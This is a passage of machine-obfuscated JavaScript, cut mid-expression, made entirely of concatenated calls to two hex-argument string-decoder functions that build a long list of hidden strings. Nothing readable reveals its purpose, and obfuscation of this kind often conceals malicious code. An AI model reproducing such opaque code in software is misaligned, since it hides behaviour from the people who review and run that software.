1f29(0x6b7,0x4ea,0x4f7,0x486)+_0xc41f29(0x15d,0x1bb,0x33a,0x197)+_0x2868c7(0x7b6,0x6fe,0x936,0xb4f),_0xc41f29(0x1c6,0x1cd,0x37f,0x3f6)+_0xc41f29(0x43f,0x32e,0x357,0x3c8)+_0xc41f29(0x22b,0x314,0x431,0x486)+_0xc41f29(0x2b0,0x2c6,0x3b,0x197)+_0xc41f29(0x17d,0x1b1,0x1c6,0x3a2),_0xc41f29(0x472,0x4ec,0x599,0x3f6)+_0x2868c7(0x609,0x7dd,0x7ae,0x7d5)+_0xc41f29(0x608,0x649,0x378,0x486)+_0xc41f29(0x3ce,0x1d9,0xc4,0x197)+_0x2868c7(0x63a,0x2a0,0x4a6,0x33b),_0x2868c7(0x9aa,0x84b,0x7dc,0x9a0)+_0xc41f29(0x320,0x3e5,0x3f1,0x3c8)+_0x2868c7(0xaa7,0x7aa,0x86c,0x864)+_0xc41f29(0x3d0,0x90,0x22f,0x197)+_0xc41f29(0x3e4,0x4d1,0x567,0x412),_0x2868c7(0x776,0x833,0x7dc,0x7e3)+_0x2868c7(0x772,0x639,0x7ae,0x822)+_0xc41f29(0x3fc,0x511,0x4f1,0x486)+_0x2868c7(0x588,0x357,0x57d,0x5a8)+_0xc41f29(0x638,0x453,0x52f,0x562),_0xc41f29(0x521,0x5df,0x2d3,0x3f6)+_0xc41f29(0x571,0x2b1,0x5ca,0x3c8)+_0xc41f29(0x4ee,0x2f0,0x5ab,0x486)+_0x2868c7(0x41b,0x3b9,0x57d,0x6fb)+_0x2868c7(0x666,0x955,0x737,0x880),_0xc41f29(0x30e,0x1cb,0x5e7,0x3f6)+_0x2868c7(0x627,0x90e,0x7ae,0x7ee)+_0x2868c7(0x642,0x925,0x86c,0x7a0)+_0xc41f29(0x376,0x37e,0x18f,0x197)+_0x2868c7(0x7fe,0x8e9,0x6e6,0x629),_0x2868c7(0xa05,0x69b,0x7dc,0x9c5)+_0x2868c7(0x8bd,0x9f3,0x7ae,0x8ab)+_0x2868c7(0x730,0x9ab,0x86c,0xa73)+_0x2868c7(0x3c1,0x3b6,0x57d,0x483)+_0x2868c7(0x315,0x34f,0x4ce,0x4c4),_0x2868c7(0x9f7,0x5e8,0x7dc,0x6a3)+_0x2868c7(0x91f,0x933,0x7ae,0x8dd)+_0xc41f29(0x30c,0x64b,0x404,0x486)+_0x2868c7(0x354,0x474,0x57d,0x3f9)+_0x2868c7(0x70c,0x5d0,0x813,0xa6f),_0xc41f29(0x5d6,0x546,0x351,0x3f6)+_0x2868c7(0x6d7,0x5bb,0x7ae,0x80f)+_0x2868c7(0x945,0x747,0x86c,0x719)+_0xc41f29(-0x1e,-0x3d,0x1d3,0x197)+_0x2868c7(0xa2b,0xa20,0x807,0x801),_0x2868c7(0x6d5,0x8e7,0x7dc,0x88e)+_0x2868c7(0x872,0x602,0x7ae,0x737)+_0xc41f29(0x359,0x6ab,0x491,0x486)+_0xc41f29(0x4a,0x30e,0xf4,0x197)+_0xc41f29(0x222,-0x17,0x33e,0x133),_0x2868c7(0x8a3,0x9cc,0x7dc,0x953)+_0x2868c7(0x9b4,0x870,0x7ae,0x7f4)+_0x2868c7(0x839,0x6e3,0x86c,0x6e2)+_0x2868c7(0x5cd,0x528,0x57d,0x4bc)+_0xc41f29(0x46f,0x35b,0x62d,0x3eb),_0xc41f29(0x1ee,0x297,0x5c0,0x3f6)+_0x2868c7(0x882,0x74f,0x7ae,0x93c)+_0xc41f29(0x4db,0x23e,0x4b2,0x486)+_0xc41f29(0x26e,0x203,0x265,0x197)+_0x2868c7(0x734,0x7f0,0x8f6,0x6f5),_0xc41f29(0x61c,0x551,0x283,0x3f6)+_0x2868c7(0x892,0x826,0x7ae,0x707)+_0xc41f29(0x287,0x565,0x5f0,0x486)+_0x2868c7(0x4f6,0x4ab,0x57d,0x5f3)+_0xc41f29(-0x96,0xdd,0xaf,0xf2),_0xc41f29(0x414,0x3b9,0x225,0x3f6)+_0x2868c7(0x70e,0x561,0x7ae,0x68b)+_0x2868c7(0x8f3,0x9ef,0x86c,0x90e)+_0xc41f29(0x248,0x270,0x254,0x197)+_0x2868c7(0x476,0x47b,0x5d6,0x781),_0x2868c7(0x650,0x656,0x7dc,0x72d)+_0xc41f29(0x40b,0x3cd,0x3cf,0x3c8)+_0x2868c7(0xa59,0x7e6,0x86c,0x984)+_0xc41f29(-0x3b,0x3d6,0x257,0x197)+_0x2868c7(0x3f1,0x53b,0x4cf,0x373),_0xc41f29(0x349,0x55b,0x322,0x3f6)+_0xc41f29(0x283,0x50c,0x21f,0x3c8)+_0xc41f29(0x619,0x436,0x269,0x486)+_0xc41f29(0x100,0x132,0x34f,0x197)+_0x2868c7(0x9c9,0x5d8,0x7b4,0x918),_0xc41f29(0x515,0x43c,0x567,0x3f6)+_0x2868c7(0x6f8,0x6aa,0x7ae,0x67a)+_0x2868c7(0x791,0x734,0x86c,0x9ae)+_0x2868c7(0x3db,0x65c,0x57d,0x718)+_0xc41f29(0x4d5,0x5c9,0x598,0x371),_0xc41f29(0x3e3,0x545,0x30b,0x3f6)+_0x2868c7(0x9ac,0x98f,0x7ae,0x898)+_0x2868c7(0xa6e,0x8bc,0x86c,0x773)+_0xc41f29(0x207,-0xad,0x20c,0x197)+_0xc41f29(0x4d,0xaf,0x38f,0x257),_0x2868c7(0x644,0x96d,0x7dc,0x9df)+_0x2868c7(0x7b0,0x8a6,0x7ae,0x67b)+_0x2868c7(0xa44,0x73f,0x86c,0x79d)+_0x2868c7(0x498,0x6da,0x57d,0x566)+_0x2868c7(0x7b1,0xa45,0x8e4,0x831),_0x2868c7(0xa36,0x632,0x7dc,0x9a1)+_0x2868c7(0x5c8,0x60f,0x7ae,0x66f)+_0xc41f29(0x3a1,0x45f,0x271,0x486)+_0xc41f29(0x148,0xa2,0x12c,0x197)+_0xc41f29(0x250,0x3da,0x99,0x276),_0xc41f29(0x1e9,0x220,0x40d,0x3f6)+_0xc41f29(0x29f,0x28e,0x544,0x3c8)+_0x2868c7(0x61f,0x66b,0x86c,0x7e3)+_0x2868c7(0x6da,0x6f9,0x57d,0x6dd)+_0xc41f29(0x37d,0x4c2,0x355,0x406),_0xc41f29(0x618,0x531,0x5c2,0x3f6)+_0x2868c7(0x5db,0x6f9,0x7ae,0x8fc)+_0xc41f29(0x3de,0x3a0,0x5fd,0x486)+_0xc41f29(0x33e,0x327,0xca,0x197)+_0xc41f29(0x2e3,0x3ea,0x2c8,0x292),_0x2868c7(0x948,0x9d8,0x7dc,0x80c)+_0x2868c7(0x942,0x869,0x7ae,0x568)+_0x2868c7(0x929,0x6e4,0x86c,0x8a4)+_0x2868c7(0x3f6,0x544,0x57d,0x7cb)+_0xc41f29(0x1d1,0x54d,0x402,0x419),_0x2868c7(0x939,0x85d,0x7dc,0x59a)+_0xc41f29(0x29c,0x31a,0x24f,0x3c8)+_0xc41f29(0x280,0x65a,0x38e,0x486)+_0xc41f29(0x20f,-0x84,-0xa0,0x197)+_0xc41f29(0x49d,0x5b7,0x590,0x561),_0x2868c7(0x8d9,0x802,0x7dc,0x848)+_0xc41f29(0x2fe,0x40b,0x438,0x3c8)+_0xc41f29(0x3d2,0x2a5,0x266,0x486)+_0xc41f29(-0x4b,0x3d3,0x57,0x197)+_0x2868c7(0x5fb,0x45b,0x4fe,0x576),_0xc41f29(0x535,0x365,0x289,0x3f6)+_0xc41f29(0x39c,0x455,0x180,0x3c8)+_0x2868c7(0x65c,0x71c,0x86c,0x62b)+_0x2868c7(0x798,0x32e,0x57d,0x704)+_0xc41f29(0x52e,0x343,0x72c,0x4e1),_0xc41f29(0x395,0x5b0,0x486,0x3f6)+_0xc41f29(0x5f5,0x56b,0x481,0x3c8)+_0xc41f29(0x644,0x371,0x26b,0x486)+_0x2868c7(0x74a,0x596,0x57d,0x643)+_0xc41f29(0x1ea,0x28f,0x139,0x138),_0xc41f29(0x330,0x3c8,0x227,0x3f6)+_0x2868c7(0x5e5,0x569,0x7ae,0x687)+_0xc41f29(0x377,0x2a6,0x3a4,0x486)+_0xc41f29(-0x14,0x317,0x59,0x197)+_0x2868c7(0xa40,0xab0,0x8eb,0xa48),_0xc41f29(0x299,0x20f,0x5f9,0x3f6)+_0xc41f29(0x3d3,0x199,0x24b,0x3c8)+_0xc41f29(0x2bc,0x6b5,0x6bb,0x486)+_0x2868c7(0x55b,0x3ff,0x57d,0x414)+_0xc41f29(0x15a,0x26e,0xea,0x222),_0xc41f29(0x503,0x479,0x5ce,0x3f6)+_0x2868c7(0x8ce,0x9fc,0x7ae,0x939)+_0x2868c7(0x8cf,0x7cc,0x86c,0x91b)+_0xc41f29(-0x12,0x37,0x2e6,0x197)+_0x2868c7(0x57f,0x50a,0x6a6,0x68a),_0x2868c7(0x9b8,0x658,0x7dc,0x84b)+_0x2868c7(0x860,0x6ed,0x7ae,0x6e7)+_0xc41f29(0x303,0x2a2,0x3a9,0x486)+_0xc41f29(0x36,0x21c,0x1ec,0x197)+_0xc41f29(0x579,0x59a,0x4e8,0x4b9),_0x2868c7(0x8ac,0x63d,0x7dc,0x914)+_0x2868c7(0x97b,0x93d,0x7ae,0x796)+_0x2868c7(0xabe,0xa2c,0x86c,0x924)+_0xc41f29(0x75,0x83,-0x4,0x197)+_0xc41f29(0x4a3,0x678,0x414,0x523),_0x2868c7(0x6f8,0x740,0x7dc,0x685)+_0x2868c7(0x9ad,0x824,0x7ae,0x5c4)+_0x2868c7(0x85d,0x8df,0x86c,0x8ba)+_0xc41f29(0xba,0x180,0x3dd,0x197)+_0xc41f29(0x175,0x151,-0x13c,0xda),_0x2868c7(0x6fb,0x748,0x7dc,0x681)+_0x2868c7(0x95c,0x990,0x7ae,0x6e4)+_0xc41f29(0x23a,0x2ec,0x410,0x486)+_0x2868c7(0x476,0x4fa,0x57d,0x60a)+_0xc41f29(-0x3,-0xb5,0x337,0x123),_0x2868c7(0x631,0x928,0x7dc,0x95d)+_0xc41f29(0x23e,0x47c,0x5cc,0x3c8)+_0x2868c7(0x767,0x82d,0x86c,0x65f)+_0xc41f29(0x265,0x3eb,-0x7e,0x197)+_0x2868c7(0x8ba,0x7be,0x70f,0x721),_0xc41f29(0x3ba,0x3cb,0x37d,0x3f6)+_0xc41f29(0x5f9,0x5cb,0x566,0x3c8)+_0x2868c7(0xa5e,0x767,0x86c,0x9d9)+_0xc41f29(0x1c1,0xf0,0x9e,0x197)+_0xc41f29(-0xe1,0x3b,0x24b,0xf0),_0x2868c7(0x5e3,0x5cb,0x7dc,0x955)+_0xc41f29(0x1f3,0x1e8,0x327,0x3c8)+_0x2868c7(0x841,0x710,0x86c,0xa16)+_0xc41f29(-0x1,-0x86,0x292,0x197)+_0x2868c7(0x811,0x52a,0x662,0x6f3),_0x2868c7(0x7cd,0x9a5,0x7dc,0xa0f)+_0x2868c7(0x6b2,0x61d,0x7ae,0x91e)+_0xc41f29(0x2f5,0x587,0x44b,0x486)+_0x2868c7(0x694,0x5e8,0x57d,0x74b)+_0x2868c7(0x798,0x50a,0x6c4,0x70c),_0xc41f29(0x21c,0x241,0x523,0x3f6)+_0x2868c7(0x6bb,0x9cc,0x7ae,0x8c2)+_0x2868c7(0x924,0x77d,0x86c,0x6a6)+_0x2868c7(0x5d6,0x617,0x57d,0x4f8)+_0x2868c7(0xaa1,0x6eb,0x848,0xa28),_0xc41f29(0x440,0x59d,0x462,0x3f6)+_0xc41f29(0x384,0x1f4,0x35d,0x3c8)+_0x2868c7(0x9d6,0x89d,0x86c,0x75d)+_0xc41f29(-0x7a,0x3e8,0x34e,0x197)+_0xc41f29(0x9b,0x335,0xbe,0x20a),_0x2868c7(0x871,0x9ea,0x7dc,0x6fa)+_0xc41f29(0x469,0x1a6,0x3ed,0x3c8)+_0x2868c7(0x9de,0x767,0x86c,0x787)+_0x2868c7(0x40a,0x7d5,0x57d,0x37d)+_0x2868c7(0xb3e,0x9ff,0x95b,0x823),_0xc41f29(0x320,0x415,0x500,0x3f6)+_0x2868c7(0x674,0x95d,0x7ae,0x6f4)+_0x2868c7(0x806,0xa85,0x86c,0x6f8)+_0xc41f29(-0x32,0x104,0x3af,0x197)+_0x2868c7(0x34e,0x704,0x548,0x383),_0xc41f29(0x650,0x44e,0x243,0x3f6)+_0xc41f29(0x3f8,0x3d1,0x586,0x3c8)+_0xc41f29(0x249,0x424,0x2fc,0x486)+_0x2868c7(0x32a,0x435,0x57d,0x4d1)+_0xc41f29(0x5a3,0x50a,0x420,0x3ba),_0x2868c7(0x630,0x6e9,0x7dc,0x957)+_0x2868c7(0x63c,0x68b,0x7ae,0x7a8)+_0xc41f29(0x3df,0x688,0x34d,0x486)+_0x2868c7(0x4cb,0x362,0x57d,0x6ae)+_0xc41f29(0x4bb,0x44b,0x31d,0x389),_0xc41f29(0x2c4,0x3a4,0x202,0x3f6)+_0xc41f29(0x211,0x196,0x1bc,0x3c8)+_0xc41f29(0x2cc,0x47a,0x2fb,0x486)+_0x2868c7(0x66b,0x691,0x57d,0x53a)+_0x2868c7(0x442,0x7d4,0x57f,0x73a),_0x2868c7(0x619,0x821,0x7dc,0x7c4)+_0xc41f29(0x51a,0x3fb,0x4a4,0x3c8)+_0x2868c7(0x821,0x888,0x86c,0x70d)+_0xc41f29(0x118,0x1f5,0x1bd,0x197)+_0xc41f29(0x2c,0xde,0x398,0x1f1),_0xc41f29(0x50d,0x32d,0x1f1,0x3f6)+_0xc41f29(0x322,0x251,0x2c7,0x3c8)+_0x2868c7(0xa79,0x976,0x86c,0x79d)+_0xc41f29(0x23f,0x340,0x95,0x197)+_0xc41f29(0x312,0x2d9,0xcd,0x319),_0xc41f29(0x5f3,0x583,0x5c2,0x3f6)+_0x2868c7(0x9a8,0x7f4,0x7ae,0x5d9)+_0x2868c7(0xa42,0x78f,0x86c,0x6ff)+_0xc41f29(0x218,0x2cc,0x3cd,0x197)+_0xc41f29(0xc,0x25f,0x365,0x11b),_0x2868c7(0x672,0x747,0x7dc,0x813)+_0x2868c7(0x56b,0x627,0x7ae,0x6d9)+_0x2868c7(0xa10,0x769,0x86c,0x6a0)+_0x2868c7(0x605,0x471,0x57d,0x714)+_0x2868c7(0x535,0x559,0x577,0x5bf),_0x2868c7(0x6d5,0x747,0x7dc,0x691)+_0x2868c7(0x981,0x883,0x7ae,0x6c3)+_0xc41f29(0x2ce,0x326,0x387,0x486)+_0x2868c7(0x63b,0x455,0x57d,0x556)+_0x2868c7(0x629,0x655,0x5b8,0x382),_0x2868c7(0x8c1,0x751,0x7dc,0x87b)+_0x2868c7(0x9d7,0x5ee,0x7ae,0x8a8)+_0xc41f29(0x543,0x264,0x535,0x486)+_0x2868c7(0x6bc,0x696,0x57d,0x543)+_0x2868c7(0x622,0x6f2,0x746,0x5eb),_0xc41f29(0x1a4,0x62c,0x403,0x3f6)+_0x2868c7(0x9f8,0x613,0x7ae,0x91e)+_0x2868c7(0x767,0x9a3,0x86c,0x8c8)+_0x2868c7(0x765,0x772,0x57d,0x507)+_0xc41f29(0x395,0x327,0x591,0x3af),_0x2868c7(0x67a,0x98f,0x7dc,0x8cb)+_0x2868c7(0x575,0x59d,0x7ae,0x561)+_0xc41f29(0x5b2,0x6cd,0x514,0x486)+_0x2868c7(0x59e,0x624,0x57d,0x39e)+_0x2868c7(0x5ad,0x6fd,0x553,0x35b),_0x2868c7(0x59b,0x9ed,0x7dc,0x845)+_0xc41f29(0x1be,0x2f4,0x562,0x3c8)+_0x2868c7(0x765,0xa44,0x86c,0x772)+_0x2868c7(0x40c,0x67f,0x57d,0x40a)+_0xc41f29(0x338,0x22e,0x461,0x3c4),_0x2868c7(0x982,0x86b,0x7dc,0x99d)+_0x2868c7(0x7ad,0x90a,0x7ae,0x847)+_0x2868c7(0x821,0x915,0x86c,0x761)+_0xc41f29(0x6e,0x1ac,0xc9,0x197)+_0x2868c7(0x7e6,0x72e,0x6f3,0x81a),_0xc41f29(0x5c9,0x2ef,0x37d,0x3f6)+_0xc41f29(0x61c,0x1fc,0x3de,0x3c8)+_0xc41f29(0x616,0x650,0x279,0x486)+_0xc41f29(0x37d,0x324,0x1ce,0x197)+_0xc41f29(0x288,0x47d,0x60a,0x3cf),_0xc41f29(0x23e,0x58e,0x1d4,0x3f6)+_0x2868c7(0x603,0x72a,0x7ae,0x753)+_0xc41f29(0x54e,0x5a0,0x691,0x486)+_0xc41f29(0x234,0x1bd,0x2e5,0x197)+_0xc41f29(0x300,-0x8c,0x148,0x166),_0xc41f29(0x5b1,0x2ed,0x455,0x3f6)+_0x2868c7(0x9a7,0x7c8,0x7ae,0x9f3)+_0xc41f29(0x51f,0x6c2,0x283,0x486)+_0x2868c7(0x323,0x3f4,0x57d,0x538)+_0xc41f29(0x3db,-0x90,0x3c,0x194),_0xc41f29(0x33d,0x388,0x43e,0x3f6)+_0xc41f29(0x561,0x213,0x23e,0x3c8)+_0xc41f29(0x4f1,0x50d,0x393,0x486)+_0x2868c7(0x509,0x4f8,0x57d,0x479)+_0x2868c7(0x5e9,0x82c,0x71b,0x871),_0x2868c7(0x76e,0x624,0x7dc,0x9b6)+_0x2868c7(0x635,0x94a,0x7ae,0x7b0)+_0x2868c7(0x94d,0x955,0x86c,0x8f2)+_0xc41f29(-0x2c,0x18f,0x164,0x197)+_0x2868c7(0x538,0x70f,0x606,0x7c8),_0xc41f29(0x32b,0x2c0,0x22a,0x3f6)+_0xc41f29(0x3fb,0x5df,0x27a,0x3c8)+_0x2868c7(0x96b,0x624,0x86c,0x9e8)+_0x2868c7(0x5d5,0x577,0x57d,0x549)+_0xc41f29(0x3a4,0x4ee,0x370,0x3e8),_0xc41f29(0x408,0x4db,0x3ac,0x3f6)+_0xc41f29(0x528,0x2bd,0x2b6,0x3c8)+_0xc41f29(0x3af,0x693,0x44b,0x486)+_0x2868c7(0x358,0x64f,0x57d,0x71b)+_0x2868c7(0x880,0x836,0x674,0x729),_0xc41f29(0x555,0x1f2,0x4eb,0x3f6)+_0x2868c7(0x679,0x9dd,0x7ae,0x607)+_0x2868c7(0x70f,0x812,0x86c,0x895)+_0xc41f29(0x12,0x38e,-0xb9,0x197)+_0x2868c7(0x67a,0x630,0x69d,0x8c6),_0x2868c7(0x58d,0x5c5,0x7dc,0x741)+_0x2868c7(0x75e,0x9f9,0x7ae,0x79d)+_0x2868c7(0x871,0x74d,0x86c,0x78c)+_0xc41f29(0x368,0x141,0x8d,0x197)+_0xc41f29(0x4fa,0x4cb,0x430,0x38e),_0x2868c7(0x69e,0x6a7,0x7dc,0x9f0)+_0xc41f29(0x1a4,0x5a6,0x2e3,0x3c8)+_0xc41f29(0x459,0x419,0x2a9,0x486)+_0x2868c7(0x742,0x719,0x57d,0x70f)+_0x2868c7(0x6d0,0x8f3,0x8e3,0x9a8),_0x2868c7(0x6d3,0x9bf,0x7dc,0x704)+_0xc41f29(0x462,0x407,0x5eb,0x3c8)+_0xc41f29(0x46e,0x240,0x40e,0x486)+_0xc41f29(0x1f7,0xed,0xc1,0x197)+_0x2868c7(0x8dc,0x96c,0x8d4,0x9b8),_0x2868c7(0x89d,0x934,0x7dc,0x8e5)+_0xc41f29(0x1ac,0x196,0x40a,0x3c8)+_0x2868c7(0x745,0x8b3,0x86c,0x9c1)+_0x2868c7(0x70a,0x32d,0x57d,0x701)+_0x2868c7(0x784,0xa6c,0x8a7,0x993),_0xc41f29(0x4a8,0x4bc,0x50b,0x3f6)+_0xc41f29(0x2eb,0x23d,0x428,0x3c8)+_0x2868c7(0x6bc,0x7f6,0x86c,0x6e4)+_0x2868c7(0x378,0x702,0x57d,0x799)+_0xc41f29(0x219,0x4cd,0x127,0x28d),_0x2868c7(0x9b5,0x94c,0x7dc,0x68e)+_0xc41f29(0x2ac,0x32c,0x17d,0x3c8)+_0x2868c7(0xa6c,0xa8b,0x86c,0x720)+_0xc41f29(0x30f,-0xb0,0x3a6,0x197)+_0x2868c7(0x4c3,0x4af,0x693,0x687),_0x2868c7(0x625,0x881,0x7dc,0xa04)+_0x2868c7(0x9dc,0x882,0x7ae,0x8d4)+_0xc41f29(0x246,0x258,0x667,0x486)+_0x2868c7(0x62f,0x37c,0x57d,0x532)+_0x2868c7(0x403,0x467,0x4c6,0x566),_0x2868c7(0x789,0x89c,0x7dc,0x944)+_0x2868c7(0x7f2,0x64c,0x7ae,0x5ab)+_0x2868c7(0x865,0x877,0x86c,0x616)+_0x2868c7(0x5ba,0x731,0x57d,0x607)+_0x2868c7(0x7d8,0x747,0x758,0x80a),_0x2868c7(0x81e,0x926,0x7dc,0x58e)+_0x2868c7(0x902,0x893,0x7ae,0x8fc)+_0xc41f29(0x24a,0x66b,0x230,0x486)+_0xc41f29(-0x45,-0x13,0x33c,0x197)+_0xc41f29(0x212,0x384,0x2d1,0x453),_0x2868c7(0xa1d,0x5df,0x7dc,0x71b)+_0xc41f29(0x270,0x52d,0x290,0x3c8)+_0x2868c7(0xab2,0x8c3,0x86c,0x918)+_0xc41f29(0xe,-0x4a,0x294,0x197)+_0xc41f29(0x365,0x513,0x3ee,0x36b),_0x2868c7(0xa26,0x924,0x7dc,0x6c1)+_0x2868c7(0x5e0,0x5e9,0x7ae,0x67a)+_0x2868c7(0x662,0xa61,0x86c,0x8f7)+_0xc41f29(-0x3,0xf4,-0x4b,0x197)+_0xc41f29(0x424,0x60d,0x367,0x431),_0x2868c7(0x8eb,0x64f,0x7dc,0x8c5)+_0xc41f29(0x549,0x2cc,0x1e2,0x3c8)+_0x2868c7(0x9cc,0x8fd,0x86c,0x8cc)+_0x2868c7(0x354,0x335,0x57d,0x675)+_0xc41f29(0x513,0x36b,0x4a4,0x37a),_0x2868c7(0x7c4,0x71d,0x7dc,0x917)+_0x2868c7(0x559,0x590,0x7ae,0x5ba)+_0xc41f29(0x272,0x4cd,0x62b,0x486)+_0x2868c7(0x407,0x75a,0x57d,0x3e2)+_0xc41f29(0x756,0x584,0x51e,0x555),_0xc41f29(0x267,0x24e,0x4c9,0x3f6)+_0x2868c7(0x9bc,0x861,0x7ae,0x94b)+_0xc41f29(0x4fa,0x6c1,0x558,0x486)+_0x2868c7(0x5be,0x789,0x57d,0x490)+_0x2868c7(0x4fd,0x8b8,0x6c1,0x60d),_0xc41f29(0x1d0,0x40c,0x452,0x3f6)+_0x2868c7(0x67c,0x6bf,0x7ae,0x8fd)+_0x2868c7(0x6ff,0x975,0x86c,0x959)+_0xc41f29(0x308,0xa9,0x112,0x197)+_0x2868c7(0x8f1,0x68b,0x6bd,0x6e5),_0xc41f29(0x31a,0x39c,0x1e1,0x3f6)+_0xc41f29(0x547,0x442,0x611,0x3c8)+_0x2868c7(0x7bc,0x9a2,0x86c,0x99e)+_0xc41f29(0xe1,0x107,0x3d3,0x197)+_0x2868c7(0x75b,0x7fc,0x6fc,0x6d4),_0xc41f29(0x22e,0x1c5,0x43c,0x3f6)+_0xc41f29(0x5de,0x46e,0x5c6,0x3c8)+_0xc41f29(0x2bf,0x4ae,0x57b,0x486)+_0x2868c7(0x7d8,0x76f,0x57d,0x365)+_0xc41f29(0x338,0x42d,0x526,0x2e9),_0xc41f29(0x5c2,0x4fe,0x4b8,0x3f6)+_0xc41f29(0x342,0x4d0,0x200,0x3c8)+_0x2868c7(0x798,0x9fb,0x86c,0x911)+_0xc41f29(0x1ee,0x31e,0x3db,0x197)+_0x2868c7(0x6e6,0x77e,0x8ac,0x7b9),_0x2868c7(0x5a0,0x6f5,0x7dc,0x9bd)+_0x2868c7(0x790,0x996,0x7ae,0x5f1)+_0xc41f29(0x654,0x361,0x325,0x486)+_0x2868c7(0x5e8,0x325,0x57d,0x65a)+_0x2868c7(0xaa3,0x893,0x8ba,0x789),_0xc41f29(0x4c5,0x269,0x3c7,0x3f6)+_0x2868c7(0x66b,0x7ae,0x7ae,0x6ed)+_0x2868c7(0x77c,0x6cd,0x86c,0xa83)+_0xc41f29(-0x6d,0xf3,0x13c,0x197)+_0xc41f29(0x611,0x2c8,0x313,0x400),_0x2868c7(0x758,0x58c,0x7dc,0x9a2)+_0x2868c7(0x562,0x943,0x7ae,0x588)+_0xc41f29(0x39f,0x3bc,0x637,0x486)+_0xc41f29(0x30b,0x2f7,0x1d2,0x197)+_0x2868c7(0x88b,0x793,0x8b2,0x806),_0xc41f29(0x20a,0x547,0x53c,0x3f6)+_0xc41f29(0x513,0x417,0x3cf,0x3c8)+_0x2868c7(0x958,0x62d,0x86c,0x742)+_0x2868c7(0x60e,0x643,0x57d,0x753)+_0xc41f29(0x337,0x602,0x394,0x4f8),_0x2868c7(0x922,0x9cb,0x7dc,0x7e8)+_0xc41f29(0x3e7,0x47b,0x2bb,0x3c8)+_0x2868c7(0x7a4,0x967,0x86c,0x989)+_0xc41f29(0x3c3,0x1f0,0x261,0x197)+_0xc41f29(0x4a7,0x1e9,0x364,0x2b3),_0xc41f29(0x27a,0x51a,0x31d,0x3f6)+_0x2868c7(0x7ae,0x900,0x7ae,0x881)+_0x2868c7(0x6ef,0x9c3,0x86c,0x76f)+_0xc41f29(0x36d,0x349,0x1ba,0x197)+_0xc41f29(0x11f,0x3b6,0x4d,0x1b8),_0xc41f29(0x234,0x610,0x502,0x3f6)+_0xc41f29(0x614,0x57b,0x488,0x3c8)+_0x2868c7(0x778,0x6bd,0x86c,0x903)+_0x2868c7(0x5c1,0x5b9,0x57d,0x61b)+_0x2868c7(0x6e7,0x6c6,0x8bf,0x6cc),_0xc41f29(0x1bc,0x439,0x56e,0x3f6)+_0x2868c7(0x6e6,0x5f0,0x7ae,0x985)+_0x2868c7(0x97f,0x8c3,0x86c,0x8a2)+_0xc41f29(-0x5c,0x30b,0x22d,0x197)+_0x2868c7(0x6af,0x65e,0x821,0x7da),_0x2868c7(0x993,0x93f,0x7dc,0x741)+_0xc41f29(0x17c,0x555,0x3e6,0x3c8)+_0xc41f29(0x698,0x630,0x642,0x486)+_0xc41f29(0x36,0x27f,0x11a,0x197)+_0xc41f29(0x28f,0x524,0x439,0x43d),_0xc41f29(0x5ba,0x481,0x29e,0x3f6)+_0x2868c7(0x5b1,0x74c,0x7ae,0x9ea)+_0xc41f29(0x5e4,0x5bd,0x48c,0x486)+_0xc41f29(-0x9a,0x397,-0xc4,0x197)+_0x2868c7(0x75d,0x879,0x80b,0x706),_0x2868c7(0x9ce,0x5de,0x7dc,0x9f5)+_0x2868c7(0x7c2,0x7a3,0x7ae,0x9bf)+_0x2868c7(0x79d,0x99e,0x86c,0x61c)+_0xc41f29(0x244,0x381,0x2ad,0x197)+_0x2868c7(0x64b,0x866,0x6a1,0x491),_0x2868c7(0x626,0x5a6,0x7dc,0x98b)+_0xc41f29(0x225,0x409,0x248,0x3c8)+_0xc41f29(0x6da,0x4bf,0x6da,0x486)+_0xc41f29(0x2b3,0x3c9,0x3ef,0x197)+_0x2868c7(0x897,0x7bd,0x8df,0x7a7),_0xc41f29(0x37d,0x4cd,0x56c,0x3f6)+_0xc41f29(0x184,0x30a,0x61a,0x3c8)+_0x2868c7(0xa73,0x99a,0x86c,0x6ec)+_0xc41f29(-0xc0,0x1ca,0x88,0x197)+_0x2868c7(0x94d,0x818,0x71a,0x7d2),_0x2868c7(0x6ee,0x950,0x7dc,0x769)+_0xc41f29(0x3b1,0x555,0x233,0x3c8)+_0x2868c7(0x9f1,0x977,0x86c,0x6ee)+_0x2868c7(0x6d6,0x565,0x57d,0x3f0)+_0x2868c7(0xa81,0x779,0x959,0x9a3),_0xc41f29(0x5f5,0x5ee,0x601,0x3f6)+_0xc41f29(0x372,0x2bc,0x1fc,0x3c8)+_0xc41f29(0x5a5,0x369,0x6cc,0x486)+_0x2868c7(0x382,0x383,0x57d,0x7d9)+_0xc41f29(0xa6,0xb0,0x108,0x22b),_0x2868c7(0x5e1,0x8f9,0x7dc,0x6d2)+_0x2868c7(0x6a6,0x97d,0x7ae,0x7bc)+_0xc41f29(0x496,0x65a,0x22f,0x486)+_0xc41f29(0x185,0x82,0x3b6,0x197)+_0x2868c7(0x948,0x620,0x72e,0x4da),_0xc41f29(0x4b2,0x5cb,0x5c8,0x3f6)+_0x2868c7(0x7fe,0x653,0x7ae,0x5fc)+_0x2868c7(0x9ac,0x775,0x86c,0x83f)+_0x2868c7(0x659,0x76b,0x57d,0x73c)+_0xc41f29(0x331,0x5af,0x335,0x3db),_0xc41f29(0x5cb,0x1cc,0x2cf,0x3f6)+_0xc41f29(0x5f7,0x45c,0x1dc,0x3c8)+_0x2868c7(0x762,0x741,0x86c,0x692)+_0xc41f29(0x120,0x31b,0x74,0x197)+_0x2868c7(0x785,0x498,0x6d7,0x739),_0x2868c7(0x6b0,0x745,0x7dc,0x832)+_0x2868c7(0x873,0x744,0x7ae,0x55a)+_0x2868c7(0xa65,0x80d,0x86c,0x838)+_0xc41f29(0xc3,0x2db,0xea,0x197)+_0x2868c7(0x7f1,0x7eb,0x804,0x9cd),_0x2868c7(0x97e,0x9c2,0x7dc,0x617)+_0x2868c7(0x857,0x55e,0x7ae,0x704)+_0xc41f29(0x3e0,0x4ae,0x29a,0x486)+_0xc41f29(0x84,0x1ac,0x16a,0x197)+_0x2868c7(0x6ae,0x80d,0x78c,0x954),_0xc41f29(0x429,0x2b6,0x622,0x3f6)+_0x2868c7(0x6b9,0x9f9,0x7ae,0x839)+_0x2868c7(0x87a,0x8ad,0x86c,0x790)+_0x2868c7(0x5f7,0x45c,0x57d,0x4d1)+_0xc41f29(0x475,0x44a,0x4a5,0x4d8),_0xc41f29(0x464,0x477,0x5de,0x3f6)+_0x2868c7(0x80a,0x622,0x7ae,0x582)+_0x2868c7(0x6e0,0x7c6,0x86c,0x78d)+_0x2868c7(0x478,0x74e,0x57d,0x772)+_0xc41f29(0x2d1,0x4f2,0x2c7,0x503),_0x2868c7(0x8dd,